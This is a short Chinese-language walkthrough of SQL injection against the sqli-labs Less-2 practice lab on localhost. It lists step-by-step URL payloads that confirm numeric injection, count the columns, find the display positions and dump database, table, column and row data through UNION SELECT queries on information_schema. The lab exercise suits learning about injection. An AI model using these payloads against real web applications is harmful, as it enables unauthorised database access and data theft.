一、输入id,正常显示
http://127.0.0.1/sqli-labs-master/Less-2/?id=1


二、判断数字型还是字符型。1=1正常显示,1=2显示异常,则为数字型注入,不用闭合符号
http://127.0.0.1/sqli-labs-master/Less-2/?id=1 and 1=1
http://127.0.0.1/sqli-labs-master/Less-2/?id=1 and 1=2

三、判断字段数
http://127.0.0.1/sqli-labs-master/Less-2/?id=1 order by 3
四、判断显示位
http://127.0.0.1/sqli-labs-master/Less-2/?id=-1 union select 1,2,3

五、爆数据库
http://127.0.0.1/sqli-labs-master/Less-2/?id=-1 union select 1,(select group_concat(schema_name) from information_schema.schemata),3

六、爆指定数据库(sys)所有表
http://127.0.0.1/sqli-labs-master/Less-2/?id=-1 union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='sys'),3

七、爆指定表(host_summary)所有列
http://127.0.0.1/sqli-labs-master/Less-2/?id=-1 union select 1,(select group_concat(column_name) from information_schema.columns where table_name='host_summary'),3

八、爆指定列(host)所有数据
http://127.0.0.1/sqli-labs-master/Less-2/?id=-1 union select 1,(select group_concat(host) from sys.host_summary),3

over~